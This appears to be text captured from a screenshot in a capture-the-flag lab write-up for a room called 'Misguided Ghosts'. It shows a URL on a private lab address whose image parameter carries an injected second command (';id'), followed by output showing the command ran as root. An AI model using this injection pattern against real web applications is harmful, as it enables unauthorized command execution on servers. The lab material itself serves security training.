 Not secure https://10.10.61.76:8080/photos?image=Dockerfile;id
Misguided Ghosts
Upload a file
Choose file NO FILE CHOSEN UPLOAD
Dockerfile
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)